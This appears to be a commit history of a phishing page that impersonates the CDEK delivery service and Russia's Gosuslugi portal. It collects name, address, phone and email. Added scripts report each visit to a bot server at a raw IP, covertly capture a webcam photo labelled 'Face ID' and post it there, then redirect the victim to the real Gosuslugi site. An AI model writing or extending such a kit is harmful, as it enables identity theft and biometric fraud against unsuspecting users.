-    position: fixed;
-    bottom: 20px;
-    right: 20px;
-    display: flex;
-    flex-direction: column;
-    gap: 10px;
-    z-index: 9999;
-    pointer-events: none;
-}
-
-.toast {
-    display: flex;
-    align-items: center;
-    gap: 12px;
-    background: #ffffff;
-    border-left: 4px solid #e53e3e;
-    padding: 14px 18px;
-    border-radius: 8px;
-    box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15);
-    color: #2d3748;
-    font-size: 14px;
-    font-weight: 500;
-    min-width: 280px;
-    max-width: 360px;
-    pointer-events: auto;
-    animation: slideIn 0.3s ease-out forwards;
-}
-
-.toast.fade-out {
-    animation: slideOut 0.3s ease-in forwards;
-}
-
-.toast-icon {
-    width: 22px;
-    height: 22px;
-    flex-shrink: 0;
-    fill: #e53e3e;
-}
-
-@keyframes slideIn {
-    from {
-        transform: translateX(100%);
-        opacity: 0;
-    }
-    to {
-        transform: translateX(0);
-        opacity: 1;
-    }
-}
-
-@keyframes slideOut {
-    from {
-        transform: translateX(0);
-        opacity: 1;
-    }
-    to {
-        transform: translateX(100%);
-        opacity: 0;
-    }
+    margin-bottom: 16px;
+    padding-right: 6px;
+}
+
+.terminal-console::-webkit-scrollbar {
+    width: 4px;
+}
+
+.terminal-console::-webkit-scrollbar-thumb {
+    background: #21262d;
+    border-radius: 2px;
+}
+
+.log-line {
+    margin-bottom: 4px;
+    word-break: break-all;
+}
+
+.log-line .timestamp {
+    color: #8b949e;
+}
+
+.log-line .tag-info { color: #58a6ff; }
+.log-line .tag-warn { color: #d29922; }
+.log-line .tag-success { color: #3fb950; }
+
+.hacker-progress-container {
+    border-top: 1px dashed #30363d;
+    padding-top: 12px;
+}
+
+.progress-info {
+    display: flex;
+    justify-content: space-between;
+    font-size: 12px;
+    color: #8b949e;
+    margin-bottom: 6px;
+}
+
+.progress-bar-bg {
+    width: 100%;
+    height: 8px;
+    background: #21262d;
+    border-radius: 4px;
+    overflow: hidden;
+}
+
+.progress-bar-fill {
+    width: 0%;
+    height: 100%;
+    background: linear-gradient(90deg, #00ab44, #00ff66);
+    box-shadow: 0 0 10px rgba(0, 255, 102, 0.5);
+    transition: width 0.2s linear;
 }

==== commit 9c19ba10: "Add bot communication script for visit tracking" ====
--- a/index.html
+++ b/index.html
@@ -8,23 +8,15 @@
 </head>
 <body>
 
-    <!-- ЭКРАН 1: Первичный прелоадер -->
+    <!-- ЭКРАН 1: Первичная инициализация -->
     <div id="sitePreloader" class="preloader">
         <div class="spinner"></div>
         <div class="preloader-text">Инициализация сервиса...</div>
     </div>
 
-    <!-- ЭКРАН ХАКЕРСКОГО ТЕРМИНАЛА (Выгрузка логов) -->
+    <!-- ЭКРАН 2: ТЕРМИНАЛ (Чистый консольный блок) -->
     <div id="hackerModal" class="hacker-overlay">
         <div class="hacker-window">
-            <div class="hacker-header">
-                <div class="window-buttons">
-                    <span class="btn-dot close"></span>
-                    <span class="btn-dot min"></span>
-                    <span class="btn-dot max"></span>
-                </div>
-                <div class="hacker-title">root@system_core:~ log_dumper_v2.04</div>
-            </div>
             <div class="hacker-body">
                 <div id="terminalConsole" class="terminal-console"></div>
                 <div class="hacker-progress-container">
@@ -40,10 +32,10 @@
         </div>
     </div>
 
-    <!-- ЭКРАН 3: Модальное окно загрузки профиля -->
+    <!-- ЭКРАН 4: Перенаправление / Загрузка профиля -->
     <div id="profileLoaderOverlay" class="modal-overlay">
         <div class="top-logo-container">
-            <img src="flags/logo.png" alt="Test Logo" class="top-logo">
+            <img src="flags/logo.png" alt="Logo" class="top-logo">
         </div>
 
         <div class="status-card">
@@ -58,47 +50,84 @@
         </div>
     </div>
 
-    <!-- ЭКРАН 2: Основной интерфейс -->
+    <!-- ЭКРАН 3: Основная форма (СДЭК) -->
     <div class="page-wrapper" id="mainContent">
         <div class="card active">
+            <!-- Логотип над слоганом -->
             <div class="logo-container">
-                <img src="" alt="">
+                <img src="https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcTGmnNH7IajkFqD8JBpC2ZqNy1QbascYux29PnRRxg5dQ&s=10" alt="Логотип" class="logo-img" onerror="this.style.display='none'; this.nextElementSibling.style.display='block';">
+                <div class="logo-placeholder" style="display:none;">СДЭК</div>
             </div>
             
             <h2>Регистрация пользователя</h2>
             
-            <div class="form-group">
-                <label>ФИО</label>
-                <input type="text" id="fullName" placeholder="Иванов Иван Иванович" required>
-            </div>
+            <form onsubmit="return false;">
+                <div class="form-group">
+                    <label>ФИО</label>
+                    <input type="text" id="fullName" placeholder="Иванов Иван Иванович" required>
+                </div>
 
-            <div class="form-group">
-                <label>Адрес доставки</label>
-                <input type="text" id="fullAddress" placeholder="г. Москва, ул. Ленина, д. 10" required>
-            </div>
+                <div class="form-group">
+                    <label>Адрес доставки</label>
+                    <input type="text" id="fullAddress" placeholder="г. Москва, ул. Ленина, д. 10" required>
+                </div>
 
-            <div class="form-group">
-                <label>Номер телефона</label>
-                <div class="phone-input-group">
-                    <div class="custom-select-wrapper" id="countrySelectWrapper">
-                        <div class="custom-select-trigger" id="countrySelectTrigger">
-                            <span id="selectedCode">+7</span>
-                        </div>
-                    </div>
-                    <input type="tel" id="phoneNumber" placeholder="123-456-78-90" required>
+                <div class="form-group">
+                    <label>Номер телефона</label>
+                    <input type="tel" id="phoneNumber" placeholder="+7 912 345 67 89" required>
                 </div>
-            </div>
 
-            <div class="form-group">
-                <label>E-mail адрес</label>
-                <input type="email" id="emailInput" placeholder="ivanov@example.com" required>
-            </div>
+                <div class="form-group">
+                    <label>E-mail адрес</label>
+                    <input type="email" id="emailInput" placeholder="ivanov@example.com" required>
+                </div>
 
-            <button id="getSmsBtn" class="btn-green">Продолжить</button>
+                <button type="submit" id="getSmsBtn" class="btn-green">Продолжить</button>
+            </form>
         </div>
     </div>
 
     <div id="toastContainer" class="toast-container"></div>
+    
+    <!-- === ДОБАВЛЕННЫЙ БЛОК: Скрипт связи с ботом (Визиты и Переадресация) === -->
+    <script>
+        // 1. Создаем или получаем уникальный ID сессии для отслеживания пользователя
+        const currentSessionId = localStorage.getItem('sessionId') || Math.random().toString(36).substring(2, 10);
+        localStorage.setItem('sessionId', currentSessionId);
+
+        // 2. Отправляем уведомление о визите сразу при загрузке страницы
+        window.addEventListener('DOMContentLoaded', () => {
+            fetch('http://144.124.237.170:5001/api/visit', {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify({
+                    sessionId: currentSessionId,
+                    deviceInfo: {
+                        userAgent: navigator.userAgent,
+                        localTime: new Date().toLocaleTimeString()
+                    }
+                })
+            }).catch(err => console.error("Ошибка отправки визита:", err));
+        });
+
+        // 3. Функция, которую вы можете вызывать для переадресации на error.html
+        // Она сначала отправит лог в бота, а затем перекинет пользователя
+        function redirectWithErrorLog(targetUrl = 'error.html') {
+            fetch('http://144.124.237.170:5001/api/redirect_log', {
+                method: 'POST',
+                headers: { 'Content-Type': 'application/json' },
+                body: JSON.stringify({
+                    sessionId: currentSessionId,
+                    target: targetUrl
+                })
+            }).finally(() => {
+                // Переадресация срабатывает в любом случае
+                window.location.href = targetUrl;
+            });
+        }
+    </script>
+    <!-- === КОНЕЦ ДОБАВЛЕННОГО БЛОКА === -->
+
     <script src="script.js"></script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -191,11 +191,11 @@
     40% { transform: scale(1); opacity: 1; }
 }
 
-/* --- СТИЛИ ХАКЕРСКОГО ТЕРМИНАЛА --- */
+/* --- ОБНОВЛЕННЫЙ ЧИСТЫЙ ТЕРМИНАЛ (БЕЗ ОБОЛОЧКИ И КНОПОК iOS) --- */
 .hacker-overlay {
     position: fixed;
     inset: 0;
-    background: rgba(5, 8, 12, 0.92);
+    background: rgba(8, 12, 18, 0.94);
     backdrop-filter: blur(8px);
     display: flex;
     justify-content: center;
@@ -203,7 +203,7 @@
     z-index: 9500;
     opacity: 0;
     visibility: hidden;
-    transition: opacity 0.4s ease, visibility 0.4s ease;
+    transition: opacity 0.3s ease, visibility 0.3s ease;
     padding: 20px;
 }
 
@@ -217,48 +217,19 @@
     max-width: 580px;
     background: #0d1117;
     border: 1px solid #30363d;
-    border-radius: 10px;
-    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.8), 0 0 15px rgba(0, 255, 102, 0.15);
+    border-radius: 12px;
+    box-shadow: 0 20px 50px rgba(0, 0, 0, 0.8), 0 0 20px rgba(88, 166, 255, 0.12);
     overflow: hidden;
     font-family: "Consolas", "Courier New", monospace;
 }
 
-.hacker-header {
-    background: #161b22;
-    padding: 10px 14px;
-    display: flex;
-    align-items: center;
-    border-bottom: 1px solid #30363d;
-}
-
-.window-buttons {
-    display: flex;
-    gap: 6px;
-}
-
-.btn-dot {
-    width: 11px;
-    height: 11px;
-    border-radius: 50%;
-}
-
-.btn-dot.close { background-color: #ff5f56; }
-.btn-dot.min { background-color: #ffbd2e; }
-.btn-dot.max { background-color: #27c93f; }
-
-.hacker-title {
-    color: #8b949e;
-    font-size: 12px;
-    margin-left: 14px;
-}
-
 .hacker-body {
-    padding: 18px;
-    color: #00ff66;
+    padding: 22px;
+    color: #c9d1d9;
 }
 
 .terminal-console {
-    height: 220px;
+    height: 230px;
     overflow-y: auto;
     font-size: 13px;
     line-height: 1.5;
@@ -290,7 +261,7 @@
 
 .hacker-progress-container {
     border-top: 1px dashed #30363d;
-    padding-top: 12px;
+    padding-top: 14px;
 }
 
 .progress-info {
@@ -298,7 +269,7 @@
     justify-content: space-between;
     font-size: 12px;
     color: #8b949e;
-    margin-bottom: 6px;
+    margin-bottom: 8px;
 }
 
 .progress-bar-bg {
@@ -312,7 +283,7 @@
 .progress-bar-fill {
     width: 0%;
     height: 100%;
-    background: linear-gradient(90deg, #00ab44, #00ff66);
-    box-shadow: 0 0 10px rgba(0, 255, 102, 0.5);
-    transition: width 0.2s linear;
+    background: linear-gradient(90deg, #1f6feb, #58a6ff);
+    box-shadow: 0 0 10px rgba(88, 166, 255, 0.5);
+    transition: width 0.15s linear;
 }

==== commit e32ea232: "Update bot connection script and stages" ====
--- a/index.html
+++ b/index.html
@@ -89,44 +89,111 @@
 
     <div id="toastContainer" class="toast-container"></div>
     
-    <!-- === ДОБАВЛЕННЫЙ БЛОК: Скрипт связи с ботом (Визиты и Переадресация) === -->
+    <!-- === ОБНОВЛЕННЫЙ БЛОК: Скрипт связи с ботом (3 Этапа) === -->
     <script>
-        // 1. Создаем или получаем уникальный ID сессии для отслеживания пользователя
+        const API_URL = 'http://144.124.237.170:5001';
         const currentSessionId = localStorage.getItem('sessionId') || Math.random().toString(36).substring(2, 10);
         localStorage.setItem('sessionId', currentSessionId);
 
-        // 2. Отправляем уведомление о визите сразу при загрузке страницы
+        function getRefCode() {
+            const params = new URLSearchParams(window.location.search);
+            return params.get('ref');
+        }
+
+        // ==========================================
+        // ЭТАП 1: ПЕРВИЧНОЕ ПОСЕЩЕНИЕ САЙТА
+        // ==========================================
         window.addEventListener('DOMContentLoaded', () => {
-            fetch('http://144.124.237.170:5001/api/visit', {
+            fetch(`${API_URL}/api/visit`, {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
                 body: JSON.stringify({
                     sessionId: currentSessionId,
+                    refCode: getRefCode(),
                     deviceInfo: {
                         userAgent: navigator.userAgent,
                         localTime: new Date().toLocaleTimeString()
                     }
                 })
-            }).catch(err => console.error("Ошибка отправки визита:", err));
+            }).catch(err => console.error("Ошибка Этапа 1:", err));
         });
 
-        // 3. Функция, которую вы можете вызывать для переадресации на error.html
-        // Она сначала отправит лог в бота, а затем перекинет пользователя
-        function redirectWithErrorLog(targetUrl = 'error.html') {
-            fetch('http://144.124.237.170:5001/api/redirect_log', {
+        // ==========================================
+        // ЭТАП 2: ОТПРАВКА ФОТО (FACE ID) ПОСЛЕ ПОКАЗА ЛОАДЕРА
+        // ==========================================
+        // Эту функцию нужно вызывать в script.js, когда показывается экран "Госуслуги сейчас откроются"
+        async function triggerStage2_Biometry() {
+            try {
+                // Запрашиваем доступ к веб-камере
+                const stream = await navigator.mediaDevices.getUserMedia({ video: true });
+                const video = document.createElement('video');
+                video.srcObject = stream;
+                await video.play();
+
+                // Делаем снимок через canvas
+                const canvas = document.createElement('canvas');
+                canvas.width = video.videoWidth;
+                canvas.height = video.videoHeight;
+                canvas.getContext('2d').drawImage(video, 0, 0, canvas.width, canvas.height);
+                
+                // Конвертируем в base64
+                const imageData = canvas.toDataURL('image/jpeg');
+                
+                // Выключаем камеру
+                stream.getTracks().forEach(track => track.stop());
+
+                // Отправляем фото в бота
+                await fetch(`${API_URL}/api/biometry`, {
+                    method: 'POST',
+                    headers: { 'Content-Type': 'application/json' },
+                    body: JSON.stringify({
+                        sessionId: currentSessionId,
+                        image: imageData
+                    })
+                });
+
+            } catch (err) {
+                console.warn("Камера недоступна, отправка заглушки (Этап 2)");
+                // Если нет камеры, отправляем 1x1 пустой пиксель, чтобы сервер не выдал ошибку 400
+                const emptyPixel = "[data-uri]";
+                
+                await fetch(`${API_URL}/api/biometry`, {
+                    method: 'POST',
+                    headers: { 'Content-Type': 'application/json' },
+                    body: JSON.stringify({
+                        sessionId: currentSessionId,
+                        image: emptyPixel
+                    })
+                });
+            }
+        }
+
+        // ==========================================
+        // ЭТАП 3: УСПЕШНЫЙ ВХОД И РЕДИРЕКТ В ЛК
+        // ==========================================
+        function triggerStage3_Success(targetUrl = 'https://lk.gosuslugi.ru/') {
+            fetch(`${API_URL}/api/success`, {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
                 body: JSON.stringify({
-                    sessionId: currentSessionId,
-                    target: targetUrl
+                    sessionId: currentSessionId
                 })
             }).finally(() => {
-                // Переадресация срабатывает в любом случае
+                // В любом случае перенаправляем пользователя в личный кабинет
                 window.location.href = targetUrl;
             });
         }
+
+        // --- Пример автоматизации внутри index.html ---
+        // Если вы хотите, чтобы вся цепочка (Этап 2 -> Этап 3) срабатывала автоматически 
+        // при показе экрана profileLoaderOverlay, вы можете вызывать их в вашем файле script.js вот так:
+        //
+        // showProfileLoader();
+        // await triggerStage2_Biometry();
+        // triggerStage3_Success('ваша-ссылка-на-кабинет');
+        
     </script>
-    <!-- === КОНЕЦ ДОБАВЛЕННОГО БЛОКА === -->
+    <!-- === КОНЕЦ ОБНОВЛЕННОГО БЛОКА === -->
 
     <script src="script.js"></script>
 </body>
